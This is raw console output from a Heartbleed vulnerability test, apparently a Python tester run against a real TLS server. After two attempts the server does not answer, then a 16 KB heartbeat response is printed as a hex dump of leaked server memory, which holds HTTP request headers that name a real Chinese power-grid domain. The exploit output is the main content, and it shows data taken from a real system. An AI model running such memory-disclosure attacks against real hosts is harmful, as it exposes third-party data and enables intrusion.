 ... received message: type = 22, ver = 0302, length = 2471
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
Unexpected EOF receiving record header - server closed connection
No heartbeat response received, server likely not vulnerable
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 2471
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
Unexpected EOF receiving record payload - server closed connection
No heartbeat response received, server likely not vulnerable
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 2471
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 2F 2A 0D 0A ....#......./*..
00e0: 52 65 66 65 72 65 72 3A 20 68 74 74 70 73 3A 2F Referer: https:/
00f0: 2F 71 68 2E 73 67 63 63 2E 63 6F 6D 2E 63 6E 2F /qh.sgcc.com.cn/
0100: 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E ..Accept-Encodin
0110: 67 3A 20 67 7A 69 70 2C 20 64 65 66 6C 61 74 65 g: gzip, deflate
0120: 2C 20 73 64 63 68 0D 0A 41 63 63 65 70 74 2D 4C , sdch..Accept-L
0130: 61 6E 67 75 61 67 65 3A 20 7A 68 2D 43 4E 2C 7A anguage: zh-CN,z
0140: 68 3B 71 3D 30 2E 38 0D 0A 0D 0A 50 89 E9 08 2B h;q=0.8....P...+
0150: 42 DF 4E B4 E9 E4 19 A6 B0 C2 88 93 90 4D 4A 00 B.N..........MJ.
0160: 41 63 63 65 70 74 2D 4C 61 6E 67 75 61 67 65 3A Accept-Language:
0170: 20 7A 68 2D 43 4E 2C 7A 68 3B 71 3D 30 2E 38 0D zh-CN,zh;q=0.8.